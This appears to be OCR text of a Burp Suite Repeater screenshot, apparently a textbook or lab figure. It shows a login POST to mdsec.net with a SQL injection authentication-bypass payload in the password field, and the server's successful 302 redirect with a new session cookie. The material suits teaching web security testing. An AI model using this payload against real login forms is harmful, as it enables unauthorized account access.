 burp suite professional
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host mdsec.net follow redirect
< > port 443 use SSL
request
raw params headers hex
POST /auth/319/Default.ashx HTTP/1.1
Referer: https://mdsec.net/auth/319/Default.ashx
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; InfoPath.3; .NET4.0E; FDM; .NET CLR
1.1.4322)
Content-Type: application/x-www-form-urlencoded
Host: mdsec.net
Content-Length: 38
username=admin&password=test'+or+1=1--
+ < > 0 matches
response
raw headers hex html render
HTTP/1.1 302 Found
Date: Thu, 14 Apr 2011 14:58:29 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Location: /auth/319/Home.ashx
Set-Cookie: SessionId=29541F19F14889E4022214C91632B9DB; secure; HttpOnly
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/html; charset=utf-8
Content-Length: 142
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="%2fauth%2f319%2fHome.ashx">here</a>.</h2>
</body></html>
+ < > 0 matches
done length: 553 (272 millis)